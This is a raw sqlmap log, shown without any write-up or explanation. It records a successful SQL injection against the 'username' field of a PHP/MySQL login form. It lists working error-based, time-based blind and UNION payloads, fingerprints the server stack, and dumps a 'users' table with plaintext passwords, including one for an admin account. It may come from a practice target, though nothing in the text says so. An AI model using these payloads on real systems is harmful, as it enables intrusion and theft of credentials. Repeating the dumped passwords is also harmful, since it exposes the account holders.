 [22:41:05] [INFO] parsing HTTP request from 'login_post.txt'
[22:41:05] [INFO] resuming back-end DBMS 'mysql'
[22:41:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=kaleb' AND GTID_SUBSET(CONCAT(0x71706b6a71,(SELECT (ELT(2584=2584,1))),0x7170706b71),2584)-- uWQx&password=test

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=kaleb' AND (SELECT 7842 FROM (SELECT(SLEEP(5)))uqeI)-- UBMD&password=test

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=-4305' UNION ALL SELECT NULL,CONCAT(0x71706b6a71,0x704f516e414c626667714864794b5a6b664541645267686f71596a46695976705146444e4b786f54,0x7170706b71),NULL-- -&password=tes
t
---
[22:41:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38
back-end DBMS: MySQL >= 5.6
[22:41:05] [INFO] fetching columns for table 'users' in database 'starfires'
[22:41:06] [INFO] fetching entries for table 'users' in database 'starfires'
Database: starfires
Table: users
[2 entries]
+----+--------------------+----------+
| id | password           | username |
+----+--------------------+----------+
| 1  | hsuiaushdhaksjia99 | kaleb    |
| 2  | sdjsikjdhhdha^21   | admin    |
+----+--------------------+----------+